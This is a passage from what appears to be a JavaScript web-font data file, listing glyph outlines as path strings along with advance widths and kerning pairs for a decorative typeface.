25,20,68,1,103,2v16,-7,41,-3,60,-10v8,0,12,2,12,8v0,6,-5,10,-13,10","w":229,"k":{"\u00bb":-20,"\u00ab":7,"\u00f8":-7,"\u00e6":-7,"\u00d8":7,"y":13,"u":7,"o":-7,"e":-7,"a":-7,"Y":87,"W":32,"V":60,"U":27,"T":70,"O":7,"H":20,"-":20}},{"d":"255,-95r-210,0r0,-25r210,0r0,25"},{"d":"68,-213v2,-19,20,-17,27,-33v14,-9,18,-14,26,-29v29,-7,33,28,53,39v5,13,33,19,6,28v-23,-2,-30,-21,-47,-29v-3,-19,-12,0,-18,2v-10,12,-27,17,-34,31xm66,-115v40,4,104,-5,138,-2r14,-4v2,33,-43,17,-60,30v-17,-8,-34,8,-46,0v-15,3,-34,2,-48,6v-4,46,30,80,68,54v13,1,22,-12,33,-18v10,-2,34,-42,39,-8v-18,21,-37,41,-67,51v-10,15,-29,2,-42,12v-38,-7,-51,-30,-61,-75v8,-9,-4,-19,-6,-28v0,-16,15,-17,8,-36v2,-6,5,-10,6,-17v-22,3,-19,-21,-5,-28v19,-9,50,-1,65,-15v18,12,56,-6,69,2v23,-4,68,12,32,25v-21,-7,-33,0,-54,-1r2,-2v-14,1,-23,11,-35,4v-13,6,-35,5,-45,13v0,8,-7,17,2,26v-3,1,-7,9,-7,11","w":223},{"d":"72,-123v23,6,60,1,61,27v-20,30,-84,25,-111,27v-6,-7,-21,4,-21,-15v-1,-11,13,-8,21,-10v6,1,11,6,6,10v34,0,65,0,87,-14v-1,-14,-23,-3,-26,-12v-20,0,-54,3,-48,-18v21,-8,48,-9,64,-22v-23,-10,-65,-6,-77,8v-3,2,-16,2,-14,-5r-2,1v-3,-17,23,-20,37,-18r-1,-2r31,-3v0,0,-2,1,0,1v27,-6,58,19,29,33v-7,8,-24,8,-36,12","w":143},{"d":"98,-237v15,19,31,36,49,52v-23,21,-44,-11,-61,-21v-3,-17,-13,0,-18,2v-8,11,-26,18,-34,31r-13,-9v3,-18,22,-20,30,-35v14,-5,28,-44,47,-20xm46,-144v17,-11,45,-36,63,-8v11,7,6,20,8,34v-5,8,-11,15,-14,25v-17,14,-32,18,-53,26v-5,-2,-10,-5,-9,5v-18,27,4,66,39,47v5,-11,24,-10,28,-22v6,-10,23,-1,21,7v-4,14,-16,29,-31,33v-5,12,-22,5,-29,18v-7,-10,-39,-1,-43,-19v-26,-18,-8,-64,-9,-88v5,-10,3,-21,5,-34v13,11,20,-12,24,-24xm51,-98v12,-1,16,-13,26,-9v3,-11,20,-16,16,-31v-26,1,-31,23,-42,40","w":135},{"d":"66,-115v40,4,104,-5,138,-2r14,-4v2,33,-43,17,-60,30v-17,-8,-34,8,-46,0v-15,3,-34,2,-48,6v-4,46,30,80,68,54v13,1,22,-12,33,-18v10,-2,34,-42,39,-8v-18,21,-37,41,-67,51v-10,15,-29,2,-42,12v-38,-7,-51,-30,-61,-75v8,-9,-4,-19,-6,-28v0,-16,15,-17,8,-36v2,-6,5,-10,6,-17v-22,3,-19,-21,-5,-28v19,-9,50,-1,65,-15v18,12,56,-6,69,2v23,-4,68,12,32,25v-21,-7,-33,0,-54,-1r2,-2v-14,1,-23,11,-35,4v-13,6,-35,5,-45,13v0,8,-7,17,2,26v-3,1,-7,9,-7,11","w":223,"k":{"z":7,"t":-14}},{"d":"54,-261v33,5,23,29,6,36v-9,12,-25,18,-36,29v-15,-11,6,-24,7,-38v11,-3,19,-16,23,-27xm72,-11v-5,11,-25,9,-32,17v-35,-14,-20,-76,-15,-112v-5,-11,3,-26,-1,-38v5,-17,33,-11,31,8v-4,34,-12,69,-12,103v14,12,25,-11,35,-10v5,-10,30,-23,36,-10v-2,21,-19,26,-32,35v-2,4,-5,7,-10,7","w":118,"k":{";":7,":":7,".":7,",":7}},{"d":"52,-195v12,-8,28,10,19,23v-6,8,-16,10,-27,5v1,-1,3,-1,4,-1v-11,0,-11,-12,-15,-20v5,3,9,-15,19,-7xm45,-2v-3,-10,-3,-23,-1,-34r1,1v-1,-19,7,-45,0,-59v7,-18,-10,-48,13,-54v16,4,12,38,11,53v10,4,-4,29,4,38v-9,19,7,43,-1,58v-13,1,-13,2,-27,-3","w":112},{"d":"46,-144v17,-11,45,-36,63,-8v11,7,6,20,8,34v-5,8,-11,15,-14,25v-17,14,-32,18,-53,26v-5,-2,-10,-5,-9,5v-18,27,4,66,39,47v5,-11,24,-10,28,-22v6,-10,23,-1,21,7v-4,14,-16,29,-31,33v-5,12,-22,5,-29,18v-7,-10,-39,-1,-43,-19v-26,-18,-8,-64,-9,-88v5,-10,3,-21,5,-34v13,11,20,-12,24,-24xm51,-98v12,-1,16,-13,26,-9v3,-11,20,-16,16,-31v-26,1,-31,23,-42,40xm70,-226v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":135},{"d":"241,-72v-6,29,-40,27,-52,49v-17,-4,-27,20,-42,11v-27,19,-75,15,-109,7v-12,-14,-33,-39,-18,-68v-4,-15,12,-27,8,-39v15,-9,15,-33,31,-41v2,-5,8,-6,7,-14v22,-14,55,-15,94,-13r-1,2v17,2,40,8,54,15v16,26,51,58,28,91xm184,-55v20,-12,45,-25,36,-61v-13,-6,-15,-28,-30,-28v-15,-12,-58,-20,-74,-4v-14,-1,-32,6,-35,22v-7,4,-15,7,-15,19v-9,1,-6,16,-15,17v-14,35,-8,79,34,63v27,11,57,-12,84,-15v8,-1,9,-16,15,-13xm125,-257v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":259},{"d":"19,-120v31,-10,-14,-32,10,-51v11,-32,61,-35,92,-23v7,11,26,24,19,42v-8,21,-25,27,-35,7v1,-12,1,-16,4,-25v-18,-9,-52,-8,-58,16v-10,3,1,11,3,15v37,13,90,11,93,59v3,8,-17,18,-6,23v11,38,-10,67,-51,72v-32,16,-58,-7,-77,-22v-18,-14,-4,-59,20,-43v24,2,-10,31,10,32v14,19,60,14,67,-5v16,-10,-1,-31,-17,-29v-11,-10,-38,-3,-49,-19v-12,-1,-19,-5,-16,-13v-2,-7,-12,-22,-9,-36xm49,-116v-19,38,44,26,68,44v17,-34,-47,-29,-68,-44","w":165},{"d":"253,-34v51,-3,85,-25,126,-38v7,0,11,4,11,11v-9,24,-45,25,-68,37r-1,-2v-10,14,-38,9,-53,19v-47,2,-66,-28,-66,-74v-55,5,-110,9,-141,40v-24,11,-39,30,-62,41v-6,0,-10,-5,-10,-15v15,-12,24,-29,44,-36v16,-15,46,-26,57,-41v0,0,-1,1,-3,2v13,-3,18,-13,30,-17v24,-22,65,-36,86,-60v16,-5,31,-41,49,-22v38,3,73,-10,100,3v11,-3,20,4,19,15v-30,10,-74,3,-107,12v-5,-2,-17,-3,-14,3v-3,18,-11,30,-13,48v52,2,84,-7,124,-6v9,0,14,4,14,11v-7,18,-27,6,-42,15v-33,5,-73,2,-102,10v-1,23,5,39,22,44xm219,-148v-15,7,-22,24,-39,28v-7,9,-18,13,-27,20v18,-3,39,-1,55,-6v2,-14,8,-32,11,-42","w":398,"k":{"\u00bb":20,"\u00ab":7,"-":7}},{"d":"71,-117v-1,23,-20,32,-42,23v-11,-11,0,-43,13,-35v14,-7,21,7,29,12xm38,0v-22,-6,-12,-41,7,-41v14,1,26,8,24,22v6,10,-15,24,-31,19xm45,1r2,1","w":95},{"d":"20,-135v-19,-6,-23,-38,9,-35v16,1,17,-13,37,-9v11,13,65,-2,92,9v36,0,96,24,73,57v-14,21,-52,18,-70,35v-15,-9,-25,1,-36,-1v10,9,22,16,27,29v21,3,35,31,59,20v13,14,64,6,72,-10v15,17,10,23,-11,32v-6,13,-30,1,-37,12v-7,-9,-13,7,-18,-3v-64,-7,-91,-50,-134,-77v-10,5,-17,-8,-10,-15v5,-22,25,-5,44,-9v15,-6,64,-3,80,-17v5,-2,18,-3,12,-9v-29,-27,-95,-23,-133,-23v-18,0,-3,42,-11,51v3,21,-7,50,1,75v-4,17,2,27,-26,26v6,-26,-12,-46,-2,-67v-5,-12,9,-20,-1,-29v7,-17,0,-33,0,-51v-10,-2,-13,4,-17,9","w":274,"k":{"\u00bb":7,"\u00ab":13,"\u00e6":7,"y":20,"u":13,"e":7,"a":7,"Y":47,"W":20,"V":33,"T":33,"H":7,"C":13,"A":27,";":-7,":":-7,".":-13,"-":47,",":-13}},{"d":"121,-38v20,-1,40,-20,60,-25v5,-6,27,-24,30,-4v-9,24,-42,28,-59,45v-14,1,-21,8,-31,13v-2,23,8,58,-5,70v-21,-5,-5,-45,-10,-68v-11,3,-27,-1,-21,20v0,13,-5,18,-1,29v-10,5,-11,-2,-12,-18v-1,-13,4,-33,-13,-27v-42,-7,-53,-58,-36,-97v0,-12,9,-23,17,-30v-6,-3,6,-7,3,-10v2,-12,9,-2,13,-13v30,2,11,-44,20,-62v13,-11,30,7,18,18v6,9,-16,40,16,35v4,-19,-4,-54,13,-56v33,4,1,42,10,59v-5,9,13,17,23,21v7,10,8,34,-9,34v-9,-4,-11,-7,-20,-19v1,28,-2,63,-6,85xm104,-32v7,-28,4,-75,3,-106v-12,-4,-25,6,-15,16v-10,24,2,48,-6,62v8,10,-3,19,0,30v6,1,15,2,18,-2xm73,-30r2,-106v-15,15,-27,39,-35,65v1,16,8,51,33,41","w":222},{"d":"115,-221v10,-11,33,4,25,19v-10,20,-48,25,-65,7v-13,-29,-33,36,-51,2v9,-14,26,-29,49,-31v8,9,19,12,26,22v13,1,12,-10,16,-19xm91,-152v37,13,67,67,39,108v-1,14,-15,16,-18,29v-8,2,-11,11,-20,11v-15,14,-39,19,-65,15v-19,-22,-22,-63,-5,-83v0,-23,9,-44,22,-54v-2,-15,15,-8,15,-22v11,-2,22,0,32,-4xm119,-76v-7,-22,-13,-47,-38,-52v-8,6,-9,18,-19,22v-6,10,-10,24,-18,32v2,12,-17,42,-6,61v30,5,49,-10,63,-27v10,-1,6,-17,16,-21v-3,-6,-2,-11,2,-15","w":153},{"d":"150,-194v12,0,23,9,22,22v0,12,-10,22,-22,22v-12,0,-21,-11,-22,-22v0,-12,10,-22,22,-22xm255,-95r-210,0r0,-25r210,0r0,25xm150,-64v12,0,23,9,22,22v0,12,-10,21,-22,21v-12,0,-22,-9,-22,-21v0,-12,10,-22,22,-22"},{"d":"115,-234v-11,-34,36,-56,60,-29v15,11,17,36,-8,43v-12,12,-34,7,-48,3v1,-7,-6,-10,-5,-18xm161,-240v6,-10,-8,-24,-16,-13v-2,6,-17,7,-9,23v11,-1,30,-1,25,-10xm195,-99v11,13,36,-6,49,5v12,-4,16,9,6,13v-12,2,-34,5,-45,10v6,26,20,43,33,62v9,2,10,13,19,15v-3,21,-28,4,-40,2v-19,-21,-32,-48,-44,-76v-11,-1,-16,1,-24,5v-12,-12,-36,7,-55,-1v-8,8,-15,-6,-21,0v-8,9,-8,14,-17,16v-18,27,-25,23,-39,47v-9,5,-23,13,-32,3v4,-6,5,-15,6,-24v9,0,18,-2,19,-10v14,-10,25,-25,36,-39v-10,-10,4,-12,3,-23v15,3,24,-2,26,-16v12,-4,17,-18,20,-29v12,0,11,-15,21,-18v-4,-13,20,-18,12,-29v9,-12,14,-9,21,-17v26,16,29,56,45,82v-1,4,6,18,1,22xm97,-93v20,1,54,6,71,2v-4,-3,-4,-5,0,-8v-8,-8,-4,-32,-16,-37v0,-8,-2,-23,-8,-18v-11,10,-15,27,-29,34v-3,11,-13,18,-18,27","w":261},{"d":"195,-99v11,13,36,-6,49,5v12,-4,16,9,6,13v-12,2,-34,5,-45,10v6,26,20,43,33,62v9,2,10,13,19,15v-3,21,-28,4,-40,2v-19,-21,-32,-48,-44,-76v-11,-1,-16,1,-24,5v-12,-12,-36,7,-55,-1v-8,8,-15,-6,-21,0v-8,9,-8,14,-17,16v-18,27,-25,23,-39,47v-9,5,-23,13,-32,3v4,-6,5,-15,6,-24v9,0,18,-2,19,-10v14,-10,25,-25,36,-39v-10,-10,4,-12,3,-23v15,3,24,-2,26,-16v12,-4,17,-18,20,-29v12,0,11,-15,21,-18v-4,-13,20,-18,12,-29v9,-12,14,-9,21,-17v26,16,29,56,45,82v-1,4,6,18,1,22xm97,-93v20,1,54,6,71,2v-4,-3,-4,-5,0,-8v-8,-8,-4,-32,-16,-37v0,-8,-2,-23,-8,-18v-11,10,-15,27,-29,34v-3,11,-13,18,-18,27xm156,-249v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":261},{"w":91},{"d":"82,-184v24,7,66,-11,68,14v-4,3,-6,8,-14,9v1,25,0,51,-6,71v5,11,-6,30,1,42v-14,31,-1,88,-18,116v-13,-44,4,-94,-1,-140v6,-26,4,-65,5,-93v-6,-2,-14,-1,-18,0v6,46,-8,90,-2,130v-6,8,0,39,-8,53v5,7,3,24,-8,25v-8,-42,-1,-91,0,-136v-19,17,-69,13,-58,-20v-4,-15,11,-28,15,-40v9,-5,10,-19,24,-20v3,-7,14,-7,20,-11","w":169},{"d":"106,-55v18,-5,26,-20,41,-29v-2,-12,14,-7,15,-19v26,-8,18,-57,39,-71v19,6,29,25,11,41v-1,7,0,23,-6,23v12,8,-4,23,5,33v1,33,8,63,34,73v8,-6,16,-7,33,-4v8,25,-39,38,-55,20v-30,-15,-39,-53,-42,-95v-34,34,-72,64,-117,87v-44,0,-25,-64,-34,-95v6,-27,5,-51,4,-74v9,-15,32,-4,33,10v-6,13,-13,29,-4,37v-7,28,-4,43,-2,67v-7,4,-3,27,10,23v11,-8,22,-17,35,-23r0,-4xm117,-257v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":265},{"d":"109,8v-39,10,-17,-42,-26,-72v9,-29,4,-61,5,-88v-9,1,-16,5,-27,2v-6,5,-31,-8,-46,1v-17,-12,-18,-20,-5,-30v25,4,55,7,79,2v10,-19,24,4,41,2v42,-7,78,1,123,0v-14,35,-85,13,-128,22v-1,2,-2,5,-6,4v1,23,-5,52,0,72v-9,23,-10,57,-10,85","w":220,"k":{"\u00bb":53,"\u00ab":60,"\u00f8":85,"\u00e6":45,"y":42,"w":35,"u":42,"s":42,"r":35,"o":42,"i":27,"h":73,"e":42,"c":98,"a":45,"T":58,"H":27,"C":33,"A":67,";":87,":":87,".":97,"-":63,",":97}},{"d":"44,-181v17,-16,35,4,24,25v4,22,-13,40,-4,60v-7,1,0,13,-7,23v1,0,2,-1,2,-1v-2,19,4,38,-1,50v11,5,14,25,0,29v-17,-1,-17,-23,-27,-29v3,-27,-2,-71,3,-101v-2,-8,-2,-23,-6,-33v9,0,7,-9,12,-16r-2,3v0,-5,-1,-12,6,-10","w":100,"k":{"\u00f8":18,"t":3,"s":18,"r":17,"p":7,"o":18,"n":4,"m":4,"g":17,"d":17,"H":13}},{"d":"9,-104v-2,-24,1,-55,19,-72v14,-32,63,-11,62,17v8,35,-21,56,-48,66v-10,-5,-27,2,-33,-11xm37,-71v14,-8,31,-3,45,-3v16,0,6,17,0,22v-25,-9,-61,10,-76,-9v-3,-9,4,-20,9,-11v6,-3,15,0,22,-2r0,3xm56,-171v-5,9,-21,10,-17,25v-9,4,-13,25,-9,34v6,-3,19,0,20,-10v20,0,26,-38,6,-49","w":95},{"d":"187,-140v1,-23,31,-54,42,-19v-6,19,-17,32,-27,48v-19,30,-44,55,-64,84v-18,5,-1,41,-30,34v-22,-35,-37,-78,-59,-114v-15,-14,-22,-33,-40,-45v-7,-22,20,-27,32,-13v24,29,41,66,59,99v1,10,6,19,11,29v25,-17,37,-50,60,-70v6,-10,9,-24,16,-33","w":235,"k":{"\u00bb":20,"\u00ab":20,"\u00f8":23,"\u00e6":23,"\u00d8":20,"y":20,"u":30,"o":23,"i":13,"e":30,"a":23,"O":20,"A":27,";":20,":":20,".":53,",":53}},{"d":"33,-20v-10,-14,-27,-49,-12,-71v3,-22,17,-34,18,-55v11,-5,15,-16,21,-26v18,-2,26,-26,45,-17v29,-6,45,12,64,21v17,14,18,70,-17,55v-12,-8,1,-38,-13,-44v-12,-4,-11,-5,-21,-8v-5,7,-26,-5,-31,8v-18,18,-40,44,-38,74v-8,5,-8,29,1,33v1,15,8,22,21,24r-1,3v44,9,65,-2,96,-12r54,-41v16,4,5,28,-6,30v-20,27,-55,35,-87,50v-17,-1,-29,4,-44,-1r2,-2v-16,7,-24,-5,-38,-7v-2,-7,-14,-5,-14,-14","w":226,"k":{"\u00bb":-7,"\u00ab":-7,"Y":33,"P":7,"N":20,"H":13,"-":-15}},{"d":"65,-61v1,16,-8,23,-2,40v-3,16,-11,32,-11,47v-18,15,-23,45,-49,51v-10,10,-33,4,-44,13v-10,-5,-24,-5,-30,3v-4,-10,-21,-11,-31,-6v-6,-15,-45,-5,-46,-30v16,-14,48,11,73,6v16,5,37,0,53,1v5,-10,28,-5,29,-23v14,-4,8,-23,16,-28v-1,-8,10,-15,6,-30v10,-12,6,-63,11,-84v-4,-13,-2,-38,-7,-55r-4,0v1,-32,19,-48,31,-29v15,23,9,86,6,118v3,3,6,6,-1,6","w":100,"k":{"\u00bb":13,"\u00e6":18,"a":4,"A":20,";":13,":":13,".":20,",":20}},{"d":"195,-99v11,13,36,-6,49,5v12,-4,16,9,6,13v-12,2,-34,5,-45,10v6,26,20,43,33,62v9,2,10,13,19,15v-3,21,-28,4,-40,2v-19,-21,-32,-48,-44,-76v-11,-1,-16,1,-24,5v-12,-12,-36,7,-55,-1v-8,8,-15,-6,-21,0v-8,9,-8,14,-17,16v-18,27,-25,23,-39,47v-9,5,-23,13,-32,3v4,-6,5,-15,6,-24v9,0,18,-2,19,-10v14,-10,25,-25,36,-39v-10,-10,4,-12,3,-23v15,3,24,-2,26,-16v12,-4,17,-18,20,-29v12,0,11,-15,21,-18v-4,-13,20,-18,12,-29v9,-12,14,-9,21,-17v26,16,29,56,45,82v-1,4,6,18,1,22xm97,-93v20,1,54,6,71,2v-4,-3,-4,-5,0,-8v-8,-8,-4,-32,-16,-37v0,-8,-2,-23,-8,-18v-11,10,-15,27,-29,34v-3,11,-13,18,-18,27xm137,-257v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":261},{"d":"40,-70v-11,-14,11,-26,16,-38v15,-10,17,-18,32,-27v7,-7,10,-22,-3,-26v-4,-17,-33,-1,-40,-10v-10,10,-30,13,-33,-3v7,-6,15,-14,21,-7v13,-25,43,-10,61,-10v11,12,20,26,30,39v-3,6,-4,13,-2,21v-11,6,-14,17,-26,22v-1,9,-14,8,-16,17v-9,3,-26,25,-9,31v8,3,5,12,6,21v-21,1,-25,-13,-39,-19v0,-4,0,-9,2,-11xm45,-34v19,1,44,18,28,34v-13,7,-40,1,-31,-13v-3,-9,-1,-15,3,-21","w":141},{"d":"106,-55v18,-5,26,-20,41,-29v-2,-12,14,-7,15,-19v26,-8,18,-57,39,-71v19,6,29,25,11,41v-1,7,0,23,-6,23v12,8,-4,23,5,33v1,33,8,63,34,73v8,-6,16,-7,33,-4v8,25,-39,38,-55,20v-30,-15,-39,-53,-42,-95v-34,34,-72,64,-117,87v-44,0,-25,-64,-34,-95v6,-27,5,-51,4,-74v9,-15,32,-4,33,10v-6,13,-13,29,-4,37v-7,28,-4,43,-2,67v-7,4,-3,27,10,23v11,-8,22,-17,35,-23r0,-4xm180,-232v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm102,-216v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":265},{"d":"72,-113v-3,-26,-22,-78,21,-69v16,23,-7,41,-1,66v-5,4,-12,6,-20,3xm24,-116v6,-27,-17,-49,0,-66v12,-5,33,0,24,14v6,13,-1,39,-4,55v-8,3,-14,1,-20,-3","w":117},{"d":"233,-167v13,23,23,29,14,65v-13,7,-12,26,-27,33v-3,15,-21,15,-27,28v-7,5,-19,6,-23,15v12,11,40,28,59,15v20,8,46,-11,65,-14v11,3,16,18,-2,22v-6,9,-22,1,-26,13v-15,-4,-29,14,-39,2v-17,15,-58,0,-68,-14v-12,-3,-19,-19,-30,-4v-15,-4,-31,14,-43,7v-25,7,-54,-10,-63,-28v-20,-15,5,-53,-2,-69v8,-2,17,-13,10,-20v10,-7,17,-14,21,-27v3,-10,20,-10,23,-23v50,-14,116,-26,158,-1xm218,-102v14,-13,12,-44,-10,-48v-25,-19,-65,-11,-83,2v-15,-3,-20,8,-31,7v-3,7,-12,18,-24,19v-14,25,-34,48,-26,85v15,18,54,17,75,10r-2,0r15,-5v-11,-17,-26,-43,-24,-66v7,1,10,-2,11,-8v24,11,24,40,36,58v12,0,13,-15,26,-13v6,-11,21,-17,29,-27v0,-10,11,-7,8,-14","w":265,"k":{"\u00bb":-20,"-":13}},{"d":"18,-86v25,9,111,-7,93,18r-96,2v-8,-6,-7,-16,3,-20","w":128},{"d":"21,-174v14,-23,44,-2,33,20v-4,11,-2,28,-7,41v-30,9,-18,-34,-27,-53","w":77},{"d":"22,-160v34,-16,93,-33,129,-7v12,4,30,14,34,29v14,18,0,54,-16,62v-9,12,-24,30,-40,28v-9,6,-11,13,-23,16v17,-1,30,9,42,9v2,10,29,-2,41,8v11,-11,47,2,23,13r2,0v-15,13,-46,5,-61,6v-16,-7,-31,-11,-54,-15v-17,-11,-27,5,-44,6v-19,15,-69,7,-55,-26r-3,-3v22,-25,57,-19,85,-8v15,-3,22,-15,36,-19v0,-11,15,-7,16,-17r3,1v0,-6,2,-10,9,-9v6,-8,20,-16,16,-32v9,-19,-15,-30,-35,-32v-24,-11,-63,-3,-74,11v-3,0,-6,1,-5,5v-12,7,-38,25,-40,-5v-1,-11,10,-14,14,-21xm21,-18v20,9,61,-17,20,-13v-12,0,-27,1,-20,13","w":223},{"d":"231,-76v38,16,15,62,-17,64v-20,12,-50,8,-75,13r1,2v-29,3,-60,-4,-82,-2v-32,-6,-83,-24,-52,-60v14,-2,28,-11,28,14v-13,2,-16,9,-7,15v47,3,86,13,125,6v10,-10,42,1,47,-12v12,-1,23,-4,27,-13v-34,-26,-85,-26,-128,-38v-13,-11,-43,-10,-47,-34v-16,-27,24,-50,49,-49v18,-15,55,-5,77,-18v14,11,59,6,57,30v-2,22,-33,8,-48,4v-8,5,-40,-10,-55,3v-12,-5,-24,11,-38,7v-8,6,-30,14,-13,20v18,11,44,12,58,24v20,-8,44,12,68,10v5,8,21,5,25,14","w":267,"k":{"\u00d8":7,"w":11,"p":33,"S":7,"Q":7,"O":7,"H":20,"G":27,"C":13,"A":13}},{"d":"255,-130r-210,0r0,-24r210,0r0,24xm255,-60r-210,0r0,-25r210,0r0,25"},{"d":"188,-154v25,18,6,54,16,86v-5,46,-4,104,-2,136v-6,9,-10,20,-15,36v-16,12,-28,34,-51,35v-24,11,-54,-2,-76,-6v-15,-10,-25,-26,-41,-34v1,-16,-5,-32,6,-46v13,-11,24,-21,45,-22v17,8,2,23,-11,24v-9,9,-28,29,-6,39v14,26,72,31,94,10v45,-23,24,-104,30,-157v-3,-5,-3,-13,-3,-21v-3,9,-14,10,-16,20v-17,12,-28,31,-48,40v-19,15,-68,41,-78,-1v-10,-42,13,-80,-1,-117v3,-7,7,-13,6,-23v13,-7,17,6,25,10v3,36,-2,71,-9,100v7,8,-7,26,7,25r0,2v2,-4,8,-3,13,-3v19,-14,44,-21,55,-43v19,-13,38,-23,40,-53v5,-10,-6,-37,20,-37xm125,-218v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":237},{"d":"46,-144v17,-11,45,-36,63,-8v11,7,6,20,8,34v-5,8,-11,15,-14,25v-17,14,-32,18,-53,26v-5,-2,-10,-5,-9,5v-18,27,4,66,39,47v5,-11,24,-10,28,-22v6,-10,23,-1,21,7v-4,14,-16,29,-31,33v-5,12,-22,5,-29,18v-7,-10,-39,-1,-43,-19v-26,-18,-8,-64,-9,-88v5,-10,3,-21,5,-34v13,11,20,-12,24,-24xm51,-98v12,-1,16,-13,26,-9v3,-11,20,-16,16,-31v-26,1,-31,23,-42,40xm89,-218v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":135},{"d":"255,-95r-93,0r0,95r-24,0r0,-95r-93,0r0,-25r93,0r0,-95r24,0r0,95r93,0r0,25"},{"d":"241,-72v-6,29,-40,27,-52,49v-17,-4,-27,20,-42,11v-27,19,-75,15,-109,7v-12,-14,-33,-39,-18,-68v-4,-15,12,-27,8,-39v15,-9,15,-33,31,-41v2,-5,8,-6,7,-14v22,-14,55,-15,94,-13r-1,2v17,2,40,8,54,15v16,26,51,58,28,91xm184,-55v20,-12,45,-25,36,-61v-13,-6,-15,-28,-30,-28v-15,-12,-58,-20,-74,-4v-14,-1,-32,6,-35,22v-7,4,-15,7,-15,19v-9,1,-6,16,-15,17v-14,35,-8,79,34,63v27,11,57,-12,84,-15v8,-1,9,-16,15,-13","w":259,"k":{"\u00bb":-7,"\u00ab":-7,"t":-10,"Y":27,"X":40,"V":13,"A":13,";":7,":":7,".":25,"-":-7,",":25}},{"d":"206,-99v25,25,4,66,-28,66v-2,4,-10,6,-14,3v-9,10,-15,4,-32,7r2,1v-21,2,-45,8,-64,7v-2,12,-11,18,-17,27v-3,-3,-7,-5,-13,-4v0,-6,4,-15,0,-19v-10,10,-34,-6,-19,-15v21,-4,14,-31,19,-50v-9,-11,-48,9,-34,-25v11,4,20,-5,35,-2v-5,-14,5,-55,-17,-47v-18,6,-22,-7,-25,-22v37,-23,84,-2,116,9v24,8,42,20,60,33r-1,2v7,-2,12,1,13,7v4,5,16,10,19,22xm65,-38v47,-5,103,-4,127,-31v-1,-16,-16,-18,-20,-31v-12,-4,-10,-14,-24,-15v-8,-15,-26,-17,-44,-24r2,-1r-13,-3r1,1v-10,-1,-23,-16,-30,-4v6,13,1,25,7,35v-4,1,-4,2,-3,7v21,3,60,-8,50,22v-14,7,-33,-3,-52,4v-4,16,2,29,-1,40","w":229,"k":{"Y":40,"W":7,"V":27,"J":7,"A":13,";":7,":":7,".":27,"-":-7,",":27}},{"d":"91,-152v37,13,67,67,39,108v-1,14,-15,16,-18,29v-8,2,-11,11,-20,11v-15,14,-39,19,-65,15v-19,-22,-22,-63,-5,-83v0,-23,9,-44,22,-54v-2,-15,15,-8,15,-22v11,-2,22,0,32,-4xm119,-76v-7,-22,-13,-47,-38,-52v-8,6,-9,18,-19,22v-6,10,-10,24,-18,32v2,12,-17,42,-6,61v30,5,49,-10,63,-27v10,-1,6,-17,16,-21v-3,-6,-2,-11,2,-15xm89,-218v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":153},{"d":"216,-147v-1,12,-23,20,-31,9v-7,0,-21,-3,-28,-2v0,20,-3,37,0,50v10,-7,12,8,17,0v22,6,57,10,51,38v-3,1,-6,2,-5,7v-17,14,-35,7,-50,19v-4,-3,-14,1,-17,2v6,38,-2,62,3,91v-5,5,5,34,-12,18v0,0,-2,0,-2,1v-1,-21,-4,-41,-1,-61v-8,-7,2,-33,-5,-47v-9,4,-19,5,-27,7v-2,41,-2,72,4,98v0,4,-2,5,-5,5v-20,-6,-10,-43,-17,-65v4,-10,1,-24,0,-36v-23,4,-54,-3,-70,2v-8,-11,-34,-6,-34,-25v0,-17,24,-13,41,-14v10,0,12,9,4,14v22,6,37,2,61,1v0,-14,-4,-33,1,-44v-20,4,-29,-6,-45,-10v-12,-8,-19,-43,3,-44v0,-12,27,-14,41,-17v1,-24,-2,-52,5,-71v3,-21,20,-6,24,3v-18,5,0,38,-9,51v3,4,-3,11,1,12v5,-5,14,-3,23,-3v-1,-30,6,-52,3,-75v8,-6,13,5,21,4v0,13,-4,28,0,41v-10,4,6,19,-7,22v2,1,3,4,0,4v22,-7,56,-3,62,15xm138,-93r0,-45r-25,3v-2,13,-1,25,0,38v9,2,19,0,25,4xm154,-49v8,2,59,-12,30,-13v-4,-9,-22,-3,-29,-9v4,11,-2,13,-1,22xm80,-102v19,8,10,-17,14,-27v-16,3,-27,10,-35,21v7,1,17,2,21,6xm138,-73v-10,1,-19,2,-26,-3v-4,13,-1,24,-4,39v13,-5,35,1,27,-21v3,-3,3,-9,3,-15","w":241},{"d":"102,-125v14,-1,26,1,40,0v0,-15,12,-20,9,-38v13,-9,8,-30,30,-35r13,12r-26,61v22,3,36,3,57,2v8,33,-28,12,-53,20v-22,-9,-16,27,-29,39v23,4,46,1,67,3v2,7,11,17,-2,17v-5,8,-15,-6,-24,2v-13,-3,-39,-3,-51,4v-14,27,-21,69,-37,95r-16,-7v7,-32,20,-61,28,-93v-13,4,-29,2,-40,2v-16,29,-21,70,-38,98r-17,-7r29,-90v-19,-6,-47,13,-45,-20v16,-9,38,-3,56,-5v0,-11,6,-17,6,-29v4,-1,4,-5,6,-9v-11,4,-30,-4,-39,3v-11,-1,-21,-22,-5,-25v19,-4,37,0,54,-1v2,-14,12,-19,10,-37v15,-10,5,-27,29,-35r13,12v-7,22,-17,40,-25,61xm77,-64v28,5,54,-3,48,-30v4,0,4,-6,5,-9v-21,-2,-45,-4,-43,21v-4,5,-6,13,-10,18","w":226},{"d":"34,-27v11,-14,42,3,31,22v-8,13,-44,10,-39,-13v0,-4,2,-7,8,-9","w":95,"k":{"